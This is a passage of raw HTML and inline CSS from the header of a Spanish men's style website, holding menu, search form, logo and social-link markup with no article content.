.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 